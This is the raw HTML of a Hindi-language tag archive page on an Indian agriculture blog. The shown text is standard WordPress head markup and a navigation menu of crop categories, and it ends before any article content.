

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A8%87%E0%A8%A8%E0%A8%AB%E0%A9%88%E0%A8%95%E0%A8%B6%E0%A8%A8-hi/?lang=hi
body_size: 16920
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਇਨਫੈਕਸ਼ਨ Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a8%87%e0%a8%a8%e0%a8%ab%e0%a9%88%e0%a8%95%e0%a8%b6%e0%a8%a8-hi/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ਇਨਫੈਕਸ਼ਨ Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a8%87%e0%a8%a8%e0%a8%ab%e0%a9%88%e0%a8%95%e0%a8%b6%e0%a8%a8-hi/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ਇਨਫੈਕਸ਼ਨ Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਇਨਫੈਕਸ਼ਨ Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a8%87%e0%a8%a8%e0%a8%ab%e0%a9%88%e0%a8%95%e0%a8%b6%e0%a8%a8-hi/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/2341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag--hi tag-2341 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-pa wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-last-item">
						<a href="https://blog.apnikheti.com/tag/%e0%a8%87%e0%a8%a8%e0%a8%ab%e0%a9%88%e0%a8%95%e0%a8%b6%e0%a8%a8/?lang=pa" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="pa">Punjabi</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Punjabi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
